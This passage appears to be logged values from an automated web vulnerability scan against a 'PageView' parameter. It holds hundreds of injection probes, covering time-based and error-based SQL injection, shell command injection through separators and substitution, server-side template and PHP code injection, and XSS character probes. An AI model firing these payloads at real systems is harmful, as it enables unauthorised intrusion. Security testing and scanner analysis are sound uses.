4626898960-2367810930","zHWmtBKfyH\ufffd'))\/**\/And\/**\/SleeP(8) --","zHWmtBKfyH\ufffd')\/**\/And\/**\/SleeP(9) --","zHWmtBKfyH\ufffd' \/**\/And\/**\/SleeP(7) --","1978-10-20","2020-00-25","expr 873071560 + 841728609","xw2h.com","PageView&set \/A 868917102+979946152","PageView$(expr 822830531 + 994078887)","PageView|expr 959874201 + 911501308","PageView\nexpr 951881901 + 879338585","\u003C\u0025- 919926108+951599142 \u0025>","#set($c=859962104+803564839)${c}$c","${804761578+946467195}","${(888679692+833785277)?c}","\/*1*\/{{823921644+858290202}}","extractvalue(1,concat(char(126),md5(1908628830)))","kluywpqutbppxzbdrxtg","'-var_dump(md5(239628984))-'","${\u0040var_dump(md5(999442005))};","${899553867+858157445}","PageView\"and\"q\"=\"n","{{1973-10-00}}","{{1978-60-10}}","aqbgqcvjkejguaxijwmre; 7553604641-1191282728","aqbgqcvjkejguaxijwmre|| 4319724308-1732896398","PageView; expr 4998040184 - 2788796653#","PageView&& expr 4460163968 - 1666963830","aqbgqcvjkejguaxijwmre|| 7464422267-1869941216","aqbgqcvjkejguaxijwmre; 4320454178-3860080341","xjIKMdeoYV\ufffd'))\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd')\/**\/And\/**\/SleeP(7) --","xjIKMdeoYV\ufffd' \/**\/And\/**\/SleeP(7) --","w8dx.com","1976-10-40","2001-60-60","extractvalue(1,concat(char(126),md5(1230404495)))","expr 895849173 + 820750592","PageView&set \/A 995146481+843359248","PageView$(expr 892520226 + 871533639)","PageView|expr 868060633 + 935764658","PageView\nexpr 896380614 + 913210790","\u003C\u0025- 843776964+810715681 \u0025>","#set($c=862969256+820520676)${c}$c","${(912073183+845399227)?c}","${852775614+959679361}","\/*1*\/{{829599482+945643245}}","'-var_dump(md5(806876602))-'","${\u0040var_dump(md5(681234503))};","${915702527+972967499}","lefszqkpzxrwoqludrpf","${2007-10-60}","${2023-30-60}","{{2021-10-10}}","{{1986-10-20}}","abagokanktcgvyhniybso|| 5969615644-1376284141","abagokanktcgvyhniybso; 6082722006-3830744317","twkcePcYyp\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView&& expr 4633522544 - 2971530504","twkcePcYyp\ufffd')\/**\/And\/**\/SleeP(7) --","1982-10-16","PageView; expr 6036295239 - 2615234248#","twkcePcYyp\ufffd' \/**\/And\/**\/SleeP(8) --","1976-11-21","abagokanktcgvyhniybso|| 7948881207-1737786842","abagokanktcgvyhniybso; 7923071067-3134538121","{{1979-60-14}}","{{1985-11-24}}","2019-11-60","1999-30-16","agdzlakibawxzqhqirbir|| 4973104124-1287571833","agdzlakibawxzqhqirbir; 4903016429-741083819","PageView; expr 6237520542 - 942909238#","PageView&& expr 6930225769 - 383388981","agdzlakibawxzqhqirbir|| 5667248700-275742820","agdzlakibawxzqhqirbir; 4700830789-343245665","VrZejTgCKX\ufffd'))\/**\/And\/**\/SleeP(9) --","VrZejTgCKX\ufffd')\/**\/And\/**\/SleeP(8) --","VrZejTgCKX\ufffd' \/**\/And\/**\/SleeP(7) --","{{2016-40-14}}","{{2008-11-20}}","arfbjfptobwmussmotuvt|| 4094213441-2846702905","1997-60-20","yNkCtDiJAl\ufffd'))\/**\/And\/**\/SleeP(5) --","arfbjfptobwmussmotuvt; 6336697178-3345964001","1982-10-17","PageView; expr 5381508923 - 3058901487#","yNkCtDiJAl\ufffd' \/**\/And\/**\/SleeP(9) --","arfbjfptobwmussmotuvt|| 5869215932-855216182","PageView&& expr 6901187373 - 2137947463","yNkCtDiJAl\ufffd')\/**\/And\/**\/SleeP(7) --","arfbjfptobwmussmotuvt; 4131144424-536715950","rLxzf\u003CrLxzf>rLxzf'rLxzf\"rLxzf\/rLxzf-rLxzf","rLxzf","cVrdO","cVrdO\u003CcVrdO>cVrdO'cVrdO\"cVrdO\/cVrdO-cVrdO","{{2005-10-14}}","{{1992-11-13}}","asaanemxngcoudkkoglbb; 4962937527-1966257300","asaanemxngcoudkkoglbb|| 7692103252-2388036265","PageView&& expr 5313069058 - 373002535","PageView; expr 5499890000 - 1580213999#","asaanemxngcoudkkoglbb; 5417369323-3339763891","asaanemxngcoudkkoglbb|| 7752262068-3813850411","HQDdEUMJLm\ufffd'))\/**\/And\/**\/SleeP(9) --","1988-11-26","HQDdEUMJLm\ufffd')\/**\/And\/**\/SleeP(5) --","1988-40-17","HQDdEUMJLm\ufffd' \/**\/And\/**\/SleeP(6) --","ltNdB\u003CltNdB>ltNdB'ltNdB\"ltNdB\/ltNdB-ltNdB","ltNdB","${1987-10-21}","${2012-60-24}","{{2003-00-14}}","aqulrlhkvjfzihffstikn; 5788116945-827806228","aqulrlhkvjfzihffstikn|| 6052248932-2033172281","1997-10-20","PageView&& expr 5866013715 - 234237338","PageView; expr 7890755639 - 3341714661#","aqulrlhkvjfzihffstikn; 4954137456-2875608968","dGKggwBOBK\ufffd'))\/**\/And\/**\/SleeP(8) --","1977-10-25","aqulrlhkvjfzihffstikn|| 6471663127-733191904","dGKggwBOBK\ufffd' \/**\/And\/**\/SleeP(5) --","dGKggwBOBK\ufffd')\/**\/And\/**\/SleeP(7) --","{{1997-11-10}}","{{2000-00-23}}","amgfekdpatxqohwmmsgdp|| 6664308451-2494535704","amgfekdpatxqohwmmsgdp; 4465213218-3292934738","PageView&& expr 6818288105 - 2498092509","PageView; expr 4830811792 - 898057798#","amgfekdpatxqohwmmsgdp; 4941355569-3019825266","amgfekdpatxqohwmmsgdp|| 7188117028-3775804117","2007-00-23","1993-11-26","LAXtkENZeM\ufffd')\/**\/And\/**\/SleeP(6) --","LAXtkENZeM\ufffd' \/**\/And\/**\/SleeP(8) --","LAXtkENZeM\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\"and\"h\"=\"p","PageView'and'b'='u","extractvalue(1,concat(char(126),md5(1045830398)))","#set($c=871417278+899830146)${c}$c","\u003C\u0025- 947629810+870829466 \u0025>","${952557002+814213801}","${(996496384+876484336)?c}","\/*1*\/{{864128682+840662769}}","${868812702+890320198}","'-var_dump(md5(478536410))-'","5hl6.com","mxiyjseyqrstccoyilod","${\u0040var_dump(md5(803871553))};","expr 887442981 + 855249985","PageView$(expr 935687114 + 870396396)","PageView&set \/A 881223766+878012676","PageView\nexpr 842501767 + 831346378","PageView|expr 814950993 + 972261926","YSDjK","YSDjK\u003CYSDjK>YSDjK'YSDjK\"YSDjK\/YSDjK-YSDjK","eINBe\u003CeINBe>eINBe'eINBe\"eINBe\/eINBe-eINBe","eINBe","Hfkel","Hfkel\u003CHfkel>Hfkel'Hfkel\"Hfkel\/Hfkel-Hfkel","EpXmR\u003CEpXmR>EpXmR'EpXmR\"EpXmR\/EpXmR-EpXmR","EpXmR","{1970-10-10}","{2001-10-26}","${1974-50-60}","${1973-50-50}","{{2016-20-23}}","{{1993-11-24}}","afxfzkkqekkzjnpmvexue|| 4742187214-2066596197","afxfzkkqekkzjnpmvexue; 5716035697-3306478809","MlIZMFGKxh\ufffd')\/**\/And\/**\/SleeP(8) --","MlIZMFGKxh\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 5400655175 - 1106314619#","afxfzkkqekkzjnpmvexue|| 4961206257-1228828432","afxfzkkqekkzjnpmvexue; 4540937240-2143365127","PageView&& expr 4956100637 - 3002959633","MlIZMFGKxh\ufffd' \/**\/And\/**\/SleeP(8) --","1989-11-19","2005-50-10","\u003C\u0025=1975-10-26\u0025>","\u003C\u0025=1974-11-26\u0025>","{2017-20-14}","{1970-10-40}","${1994-20-50}","${2008-10-12}","{{1988-11-00}}","{{1972-00-00}}","SWCOPiNtBi\ufffd'))\/**\/And\/**\/SleeP(7) --","SWCOPiNtBi\ufffd')\/**\/And\/**\/SleeP(8) --","SWCOPiNtBi\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 7470136608 - 3992569576#","PageView&& expr 6870121709 - 3327004254","aijtkkkrvwaiogtxovpkr; 4909906466-2254187871","aijtkkkrvwaiogtxovpkr|| 6192475768-1479751957","aijtkkkrvwaiogtxovpkr; 6044156439-2259341131","aijtkkkrvwaiogtxovpkr|| 5617991338-2438358886","2002-11-30","2012-10-16","ZWxOC","ZWxOC\u003CZWxOC>ZWxOC'ZWxOC\"ZWxOC\/ZWxOC-ZWxOC","\u003C\u0025=1995-10-23\u0025>","\u003C\u0025=1989-11-10\u0025>","{1985-00-30}","{1999-10-00}","${1983-20-40}","${1995-11-30}","{{2002-10-15}}","{{1989-30-30}}","QEKfJXzueC\ufffd'))\/**\/And\/**\/SleeP(7) --","QEKfJXzueC\ufffd')\/**\/And\/**\/SleeP(9) --","QEKfJXzueC\ufffd' \/**\/And\/**\/SleeP(7) --","PageView&& expr 5370022352 - 1629339371","alocxpplzxtevyucoleaj; 7837952856-201048536","2021-11-12","alocxpplzxtevyucoleaj|| 6272269325-903704429","PageView; expr 7495349662 - 636848384#","alocxpplzxtevyucoleaj|| 4367728776-2178338053","alocxpplzxtevyucoleaj; 6949279207-1014480978","1987-10-16","ppIGU\u003CppIGU>ppIGU'ppIGU\"ppIGU\/ppIGU-ppIGU","ppIGU","ODsHc\u003CODsHc>ODsHc'ODsHc\"ODsHc\/ODsHc-ODsHc","ODsHc","PageView\"and\"d\"=\"u","PageView'and'q'='t","expr 892629803 + 826225690","PageView$(expr 942264870 + 992477832)","PageView&set \/A 833493266+820127630","extractvalue(1,concat(char(126),md5(1198405194)))","PageView\nexpr 952286280 + 812648281","PageView|expr 886665703 + 947657664","'-var_dump(md5(504997108))-'","${\u0040var_dump(md5(758082914))};","ugxpnuqnlouawlbuhehr","${882137064+907883687}","og5m.com","#set($c=886430569+825025791)${c}$c","\u003C\u0025- 924084751+881588360 \u0025>","${(956913533+971868663)?c}","${923543623+819332253}","\/*1*\/{{807503644+807827733}}","PageView\"and\"a\"=\"s","PageView'and'g'='c","#set($c=844949898+983595142)${c}$c","${(930561573+830589875)?c}","\u003C\u0025- 944495229+924669238 \u0025>","${874417594+978238060}","\/*1*\/{{961453623+951488574}}","expr 898764994 + 858139337","PageView&set \/A 879186197+935174271","PageView$(expr 839309302 + 886142919)","PageView|expr 916213588 + 864446667","PageView\nexpr 994546498 + 906124133","luxv.com","extractvalue(1,concat(char(126),md5(1807194403)))","${907703646+870481207}","'-var_dump(md5(218938638))-'","${\u0040var_dump(md5(495089228))};","owykglxlynpbvsehigya","nDlWZ","nDlWZ\u003CnDlWZ>nDlWZ'nDlWZ\"nDlWZ\/nDlWZ-nDlWZ","ajifz","ajifz\u003Cajifz>ajifz'ajifz\"ajifz\/ajifz-ajifz","{1994-10-11}","{1976-30-17}","${1997-60-14}","${2016-40-60}","{{2020-10-25}}","{{1975-60-26}}","vUuUMNPBIZ\ufffd'))\/**\/And\/**\/SleeP(5) --","vUuUMNPBIZ\ufffd')\/**\/And\/**\/SleeP(8) --","vUuUMNPBIZ\ufffd' \/**\/And\/**\/SleeP(7) --","2013-50-30","1978-30-18","avbdcefsggaayuhcjzifj; 4978902605-73405188","avbdcefsggaayuhcjzifj|| 6075601960-3892757344","PageView; expr 6846333077 - 3642009367#","PageView&& expr 6064847684 - 3706267725","avbdcefsggaayuhcjzifj; 5608337125-3703021467","avbdcefsggaayuhcjzifj|| 7474601841-911190578","PageView'and'g'='e","6mcq.com","PageView$(expr 984919495 + 839933688)","PageView&set \/A 829647312+885968445","expr 868577607 + 825282325","PageView|expr 911343205 + 985911199","PageView\nexpr 842052688 + 810616920","extractvalue(1,concat(char(126),md5(1247992463)))","\u003C\u0025- 844219657+904208427 \u0025>","#set($c=807262277+817892575)${c}$c","${(827941497+887744560)?c}","\/*1*\/{{804958302+843916890}}","${911697058+930920096}","${960935465+896690580}","eymexvpklmbrfdplqqyh","'-var_dump(md5(705688026))-'","${\u0040var_dump(md5(365164707))};","PageView\"and\"n\"=\"o","PageView'and'c'='q","extractvalue(1,concat(char(126),md5(1650612422)))","fbyn.com","expr 980982704 + 817740106","PageView$(expr 819553620 + 963226447)","PageView&set \/A 825775366+931263216","PageView|expr 997704048 + 853525292","PageView\nexpr 921990401 + 928939435","#set($c=847630868+881920671)${c}$c","\u003C\u0025- 988268585+889437611 \u0025>","${(913481498+870520555)?c}","${889288107+952301366}","\/*1*\/{{868028008+916381223}}","${843433122+892789214}","ypvjzwaxgtofkmhloimv","'-var_dump(md5(267707268))-'","${\u0040var_dump(md5(465828858))};","PageView\"and\"d\"=\"x","PageView'and'x'='p","expr 854146818 + 867091911","PageView$(expr 863098726 + 896233724)","PageView&set \/A 816878240+894132761","PageView|expr 912707024 + 860394664","PageView\nexpr 855227551 + 840135872","\u003C\u0025- 881347416+942150699 \u0025>","#set($c=937451490+867388955)${c}$c","${802182118+929412317}","${(961711626+994171592)?c}","\/*1*\/{{997096937+974266282}}","'-var_dump(md5(693481444))-'","${916504237+882883107}","${\u0040var_dump(md5(645461370))};","1xvo.com","qgkrcysrrpqxmuqfktfl","extractvalue(1,concat(char(126),md5(1257477187)))","{{1999-11-60}}","{{2002-20-24}}","CDFvUymbKU\ufffd')\/**\/And\/**\/SleeP(6) --","CDFvUymbKU\ufffd'))\/**\/And\/**\/SleeP(5) --","CDFvUymbKU\ufffd' \/**\/And\/**\/SleeP(7) --","agcemarulvdghhhkzuwrp|| 6186109069-2850628760","agcemarulvdghhhkzuwrp; 4099544194-3250504344","PageView&& expr 5776724896 - 999963691","PageView; expr 6991540530 - 2670592447#","agcemarulvdghhhkzuwrp; 5126915427-1368372211","agcemarulvdghhhkzuwrp|| 5916717450-2450755220","1978-30-00","1999-11-18","{{2019-11-21}}","{{2022-11-13}}","afimaxdyucubcnoyusnjg|| 5700380529-2485700342","afimaxdyucubcnoyusnjg; 5990248718-3420190762","PageView&& expr 5325749218 - 2088897083","PageView; expr 5146357944 - 3357094580#","afimaxdyucubcnoyusnjg|| 7944774646-1673479589","afimaxdyucubcnoyusnjg; 6512175787-962158457","BJAICqEeZk\ufffd'))\/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd' \/**\/And\/**\/SleeP(9) --","BJAICqEeZk\ufffd')\/**\/And\/**\/SleeP(6) --","1983-11-20","2009-10-15","{{2009-11-10}}","{{1978-00-14}}","adkyangpewvhihwftgnvc|| 4164491081-2560389463","adkyangpewvhihwftgnvc; 5397575202-776659337","PageView&& expr 5106985543 - 3574157712","PageView; expr 4753234562 - 1956916044#","adkyangpewvhihwftgnvc|| 7964364247-3056623441","adkyangpewvhihwftgnvc; 4614232045-1431629593","BQNoWaUXaJ\ufffd')\/**\/And\/**\/SleeP(6) --","BQNoWaUXaJ\ufffd' \/**\/And\/**\/SleeP(9) --","BQNoWaUXaJ\ufffd'))\/**\/And\/**\/SleeP(7) --","1986-00-11","2008-50-15","{{2007-10-30}}","{{2021-10-22}}","amyidiazlmxyeplropbtl|| 4025922978-1306432119","amyidiazlmxyeplropbtl; 6064591755-1561929370","amyidiazlmxyeplropbtl|| 5725927059-1991763448","PageView; expr 5276267585 - 1832054084#","PageView&& expr 7005555565 - 1364226550","dkuvjRhLog\ufffd')\/**\/And\/**\/SleeP(9) --","amyidiazlmxyeplropbtl; 7562454127-2987346743","dkuvjRhLog\ufffd'))\/**\/And\/**\/SleeP(9) --","dkuvjRhLog\ufffd' \/**\/And\/**\/SleeP(6) --","1971-11-20","2006-11-40","${2002-40-18}","${1986-60-10}","{{1976-10-17}}","{{1972-11-22}}","axnidfgwvqzukgrbgzgyf|| 7194005531-1713062839","axnidfgwvqzukgrbgzgyf; 7499351090-740332049","PageView&& expr 5060141897 - 1280004330","axnidfgwvqzukgrbgzgyf|| 4371247722-3562522597","PageView; expr 7844411976 - 895879641#","axnidfgwvqzukgrbgzgyf; 7643879978-548379869","FWDvpRkFsH\ufffd'))\/**\/And\/**\/SleeP(5) --","FWDvpRkFsH\ufffd')\/**\/And\/**\/SleeP(6) --","FWDvpRkFsH\ufffd' \/**\/And\/**\/SleeP(8) --","2020-00-14","2005-00-21","${1970-30-12}","{{1988-11-17}}","{{1970-11-00}}","aegnfonwifofoaruinaaq|| 4983696782-660839220","aegnfonwifofoaruinaaq; 5966166156-147712197","PageView&& expr 5587297750 - 1856507611","PageView; expr 6858334803 - 1475983207#","aegnfonwifofoaruinaaq|| 4154786087-3573069738","aegnfonwifofoaruinaaq; 4818655554-1987281369","VEMaCVacUg\ufffd'))\/**\/And\/**\/SleeP(7) --","VEMaCVacUg\ufffd')\/**\/And\/**\/SleeP(6) --","VEMaCVacUg\ufffd' \/**\/And\/**\/SleeP(6) --","2011-11-14","2018-11-40","${2014-10-20}","${1996-10-60}","{{2015-40-30}}","{{1992-00-20}}","aqtzehdxuxwamaiqychjt|| 5201424637-3072659210","aqtzehdxuxwamaiqychjt; 7831150722-883042838","PageView; expr 6172522623 - 3294750116#","aqtzehdxuxwamaiqychjt; 4560510090-2472372115","PageView&& expr 4117957268 - 315959536","aqtzehdxuxwamaiqychjt|| 7558347911-3857210345","cKZdbOXdVg\ufffd'))\/**\/And\/**\/SleeP(5) --","cKZdbOXdVg\ufffd')\/**\/And\/**\/SleeP(8) --","cKZdbOXdVg\ufffd' \/**\/And\/**\/SleeP(6) --","1972-10-22","2021-11-00","${1999-10-24}","${1993-00-26}","{{1972-10-20}}","{{2002-10-10}}","azywabzykzbomsiywwyuz|| 6492357269-726158578","azywabzykzbomsiywwyuz; 6130354988-2669675625","PageView; expr 5598465884 - 1878910019#","PageView&& expr 6511700880 - 1010344797","FBIYzfGZhS\ufffd'))\/**\/And\/**\/SleeP(7) --","azywabzykzbomsiywwyuz; 6060984494-73184665","azywabzykzbomsiywwyuz|| 4387639549-3084092327","FBIYzfGZhS\ufffd' \/**\/And\/**\/SleeP(8) --","FBIYzfGZhS\ufffd')\/**\/And\/**\/SleeP(9) --","2021-00-50","1979-10-22","{{2009-30-60}}","{{1998-10-25}}","aggpembgcajhspopsykbk|| 5547602905-68917771","aggpembgcajhspopsykbk; 6691892232-1370804216","aggpembgcajhspopsykbk|| 4001151168-12030345","PageView&& expr 4975735526 - 110545009","PageView; expr 4805932688 - 2114716585#","aggpembgcajhspopsykbk; 7407236124-1320682281","JJyGsuLfnH\ufffd'))\/**\/And\/**\/SleeP(5) --","JJyGsuLfnH\ufffd')\/**\/And\/**\/SleeP(9) --","JJyGsuLfnH\ufffd' \/**\/And\/**\/SleeP(6) --","1984-11-23","1986-11-40","{{2023-00-11}}","{{2006-11-10}}","asjzswsaiaurpzkzpqtbn|| 7232870050-40093324","asjzswsaiaurpzkzpqtbn; 5063290043-802697291","PageView; expr 7470265542 - 2022018738#","asjzswsaiaurpzkzpqtbn; 6156939824-71617464","asjzswsaiaurpzkzpqtbn|| 7932013041-294666142","PageView&& expr 7927806301 - 2701941869","vAUbNKbKdd\ufffd'))\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd')\/**\/And\/**\/SleeP(8) --","vAUbNKbKdd\ufffd' \/**\/And\/**\/SleeP(8) --","2015-10-40","{{2004-50-11}}","{{1971-50-00}}","adyfsaxvairsfgyiwjhdn|| 4447531941-2925290915","adyfsaxvairsfgyiwjhdn; 5608763227-1113177836","PageView; expr 4989849963 - 751732662#","PageView&& expr 6678790597 - 1243489423","adyfsaxvairsfgyiwjhdn|| 7684254166-2388249017","nDhnCMxhLa\ufffd'))\/**\/And\/**\/SleeP(7) --","adyfsaxvairsfgyiwjhdn; 7563884464-2748152834","nDhnCMxhLa\ufffd')\/**\/And\/**\/SleeP(5) --","nDhnCMxhLa\ufffd' \/**\/And\/**\/SleeP(9) --","1993-11-16","1980-40-11","{{1998-11-18}}","{{1983-11-15}}","almussgunwabymyvsctzj; 4945270061-3972594924","almussgunwabymyvsctzj|| 7487151185-561801526","PageView; expr 6488890662 - 3598893721#","PageView&& expr 6022364157 - 900039626","almussgunwabymyvsctzj|| 7404699068-2065721191","almussgunwabymyvsctzj; 5851738192-1912693714","ijmZyCSgUm\ufffd'))\/**\/And\/**\/SleeP(6) --","ijmZyCSgUm\ufffd')\/**\/And\/**\/SleeP(5) --","ijmZyCSgUm\ufffd' \/**\/And\/**\/SleeP(9) --","2021-40-40","2003-10-12","PageView'and'g'='k","PageView\"and\"q\"=\"s","extractvalue(1,concat(char(126),md5(1127777026)))","tipc.com","${821773550+906455426}","PageView&set \/A 820179216+954060675","expr 861752164 + 901782023","PageView$(expr 974599275 + 869193843)","\u003C\u0025- 979632210+927973270 \u0025>","PageView|expr 823824509 + 817671715","${(944761019+886778486)?c}","#set($c=921507489+925923932)${c}$c","${\u0040var_dump(md5(653878589))};","'-var_dump(md5(616735628))-'","PageView\nexpr 924730214 + 959582817","\/*1*\/{{920614849+971029970}}","${884495329+847171192}","tztglwvrtlghzppkuqaw","PageView\"and\"s\"=\"r","PageView'and'p'='u","extractvalue(1,concat(char(126),md5(1618868468)))","'-var_dump(md5(142098706))-'","${\u0040var_dump(md5(637985201))};","piq7.com","${833373859+962640713}","\u003C\u0025- 908045032+951845741 \u0025>","#set($c=930159481+820195441)${c}$c","${993485042+940112744}","${(975154587+954291945)?c}","\/*1*\/{{839291571+967698692}}","expr 874195663 + 925618995","PageView$(expr 991113088 + 965471151)","PageView&set \/A 927776848+912647900","PageView|expr 921264155 + 832322228","voqbfbmgtmkztyqotelr","PageView\nexpr 870735163 + 955486545","{{1977-10-00}}","{{2006-10-16}}","afkxxsjfnfxvtnuqjcjio|| 7255870591-3838601283","afkxxsjfnfxvtnuqjcjio; 7755659826-2486599125","PageView&& expr 5605602116 - 3329253065","YmwWxVEpVr\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView; expr 7456530661 - 2398278539#","YmwWxVEpVr\ufffd')\/**\/And\/**\/SleeP(8) --","YmwWxVEpVr\ufffd' \/**\/And\/**\/SleeP(6) --","afkxxsjfnfxvtnuqjcjio; 6058408089-3691096217","afkxxsjfnfxvtnuqjcjio|| 4460216080-1165423895","1989-10-14","1980-10-11","mXfMowZJTC\ufffd')\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd'))\/**\/And\/**\/SleeP(6) --","mXfMowZJTC\ufffd' \/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd')\/**\/And\/**\/SleeP(9) --","zdKCZxfVox\ufffd'))\/**\/And\/**\/SleeP(7) --","zdKCZxfVox\ufffd' \/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd'))\/**\/And\/**\/SleeP(9) --","yXZpzOexdA\ufffd')\/**\/And\/**\/SleeP(5) --","yXZpzOexdA\ufffd' \/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd'))\/**\/And\/**\/SleeP(5) --","NCCERKtXRK\ufffd')\/**\/And\/**\/SleeP(9) --","NCCERKtXRK\ufffd' \/**\/And\/**\/SleeP(7) --","KyonsIXshJ\ufffd'))\/**\/And\/**\/SleeP(8) --","KyonsIXshJ\ufffd' \/**\/And\/**\/SleeP(9) --","KyonsIXshJ\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd' \/**\/And\/**\/SleeP(5) --","InvAaXKkzP\ufffd'))\/**\/And\/**\/SleeP(9) --","InvAaXKkzP\ufffd')\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd')\/**\/And\/**\/SleeP(6) --","YPMcigzOSR\ufffd'))\/**\/And\/**\/SleeP(9) --","YPMcigzOSR\ufffd' \/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd'))\/**\/And\/**\/SleeP(5) --","QMMFSAApKp\ufffd' \/**\/And\/**\/SleeP(7) --","QMMFSAApKp\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\\\\n","PageView\\n","{{1991-40-30}}","{{2016-10-50}}","ahqijglhxbpfyauqdfgda|| 5757211915-2902608669","ahqijglhxbpfyauqdfgda; 5080503929-1456144650","PageView; expr 6396709629 - 2151332879#","PageView&& expr 4143638595 - 2475151038","ahqijglhxbpfyauqdfgda|| 7721971817-3732319598","ahqijglhxbpfyauqdfgda; 4796895101-408773890","TFvasOjNfo\ufffd'))\/**\/And\/**\/SleeP(7) --","TFvasOjNfo\ufffd')\/**\/And\/**\/SleeP(5) --","TFvasOjNfo\ufffd' \/**\/And\/**\/SleeP(6) --","1983-11-60","2013-00-22","PageView\"and\"x\"=\"q","eboy.com","expr 827864901 + 976831462","PageView&set \/A 932860613+960318885","PageView|expr 861130158 + 970205755","PageView$(expr 879247587 + 957633782)","#set($c=952682666+803177624)${c}$c","\u003C\u0025- 809231024+875293299 \u0025>","PageView\nexpr 876726766 + 897855365","${(944740986+901296897)?c}","${900620685+991586431}","\/*1*\/{{916168951+831979933}}","extractvalue(1,concat(char(126),md5(1029809578)))","PageView\"and\"m\"=\"b","PageView'and'v'='h","'-var_dump(md5(460359563))-'","${\u0040var_dump(md5(964191605))};","\u003C\u0025- 845553329+856275284 \u0025>","#set($c=949155695+957861866)${c}$c","${(880746663+898538341)?c}","\/*1*\/{{883528086+887455342}}","${812431663+806085639}","expr 851536577 + 898553765","PageView&set \/A 805432379+895765950","PageView$(expr 833448220 + 915972188)","PageView|expr 976878795 + 967530069","vg5q.com","PageView\nexpr 820838250 + 819663287","${980796792+929997576}","oecrtuuddwpxdsrqknjl","${909116306+983591845}","'-var_dump(md5(848439309))-'","${\u0040var_dump(md5(932057207))};","nxvpvhunjsxdxwumgfnp","7gb5.com","PageView\"and\"d\"=\"e","PageView&set \/A 868093379+984460439","expr 926607592 + 982808147","PageView$(expr 907628623 + 858470325)","PageView|expr 883732151 + 987330344","PageView'and'r'='e","PageView\nexpr 919606045 + 902692616","${969819620+927807060}","expr 902959578 + 933772703","PageView&set \/A 842671150+879729010","PageView$(expr 836294015 + 812547065)","PageView\nexpr 891397787 + 915647486","PageView|expr 925538297 + 814157588","dzllnphrazlcrjrcugmg","\u003C\u0025- 839981562+834718228 \u0025>","#set($c=917397382+934445115)${c}$c","${(883191008+979752521)?c}","${899029160+805291599}","\/*1*\/{{883222912+988670223}}","\u003C\u0025- 882512032+940807283 \u0025>","#set($c=879022675+881051921)${c}$c","${(894524938+951204729)?c}","${877036424+901788162}","\/*1*\/{{850213173+846521698}}","'-var_dump(md5(593911884))-'","${\u0040var_dump(md5(170301872))};","PageView\"and\"g\"=\"l","PageView'and'n'='l","${\u0040var_dump(md5(948328877))};","'-var_dump(md5(417334832))-'","${877443513+878943529}","tmqflghibdbtqatqdpfg","nqsa.com","${887513186+987339002}","extractvalue(1,concat(char(126),md5(1848461420)))","\u003C\u0025- 876176518+874664681 \u0025>","#set($c=854146141+837108116)${c}$c","${(872729399+923509922)?c}","${955445574+935748044}","\/*1*\/{{812130609+807714728}}","'-var_dump(md5(512080095))-'","${\u0040var_dump(md5(493707137))};","expr 800094790 + 875406463","PageView$(expr 875484993 + 973850686)","PageView&set \/A 968024418+804891010","PageView\nexpr 830631546 + 862145899","PageView|expr 896755928 + 968690439","isrm.com","fksdnxqqlqdjelavmsbb","PageView\nexpr 803068893 + 978888866","expr 912500959 + 956426046","PageView&set \/A 891524334+979544918","PageView$(expr 964544459 + 802813415)","PageView|expr 936286012 + 958922573","extractvalue(1,concat(char(126),md5(1454738804)))","\u003C\u0025- 997482866+866346505 \u0025>","#set($c=991731328+804222682)${c}$c","${(966050636+921042459)?c}","${980623947+912686613}","\/*1*\/{{807636692+827817346}}","'-var_dump(md5(686187854))-'","${\u0040var_dump(md5(338985537))};","gqa1.com","${987296186+809619799}","drsqhiihiuikmhntaihj","g7h8.com","\u003C\u0025- 878399753+882143981 \u0025>","${965876531+821108992}","${(930558521+862077226)?c}","#set($c=945577387+849587875)${c}$c","\/*1*\/{{827089523+872479432}}","expr 991374941 + 948167520","PageView&set \/A 950308316+829989581","PageView$(expr 875361549 + 907322273)","PageView|expr 928894377 + 979948608","PageView\nexpr 808650559 + 941664305","extractvalue(1,concat(char(126),md5(1664736011)))","${839063022+933403892}","${\u0040var_dump(md5(898036449))};","'-var_dump(md5(231303723))-'","bwrjyylhoffqkkfwtebk","PageView\"and\"v\"=\"r","PageView'and'q'='c","PageView$(expr 829916931 + 966930774)","PageView&set \/A 840940844+986911758","expr 847701692 + 954995498","PageView|expr 972009538 + 848899643","PageView\nexpr 978331578 + 863866238","lwpt.com","${881516095+826996028}","${(872000850+865237100)?c}","#set($c=903988159+837439884)${c}$c","\u003C\u0025- 893480340+992626501 \u0025>","\/*1*\/{{882607729+987583679}}","${841047613+831966792}","'-var_dump(md5(581851740))-'","${\u0040var_dump(md5(587189100))};","iipabpcednxdvfzcjhgv","extractvalue(1,concat(char(126),md5(1369854843)))","PageView\"and\"e\"=\"h","PageView'and'e'='y","PageView\"and\"r\"=\"n","PageView'and'c'='x","extractvalue(1,concat(char(126),md5(1889517737)))","\u003C\u0025- 936019340+897439782 \u0025>","#set($c=980023582+927940397)${c}$c","${998008040+850672205}","${(855619354+888866342)?c}","\/*1*\/{{837208389+961111124}}","${892246605+846002976}","#set($c=966173240+849432797)${c}$c","${(843566034+838880087)?c}","\u003C\u0025- 936116768+994628080 \u0025>","${989802062+849023913}","\/*1*\/{{950679439+958066217}}","8rmr.com","'-var_dump(md5(662414761))-'","${\u0040var_dump(md5(742242196))};","expr 855792660 + 979226818","PageView$(expr 992644314 + 805194399)","PageView&set \/A 869509585+832946793","PageView\nexpr 874416350 + 999628690","expr 956294384 + 803481861","PageView|expr 965780357 + 869669263","PageView$(expr 857659153 + 972678807)","PageView&set \/A 818268459+944804819","PageView|expr 946744217 + 885878549","PageView\nexpr 971643962 + 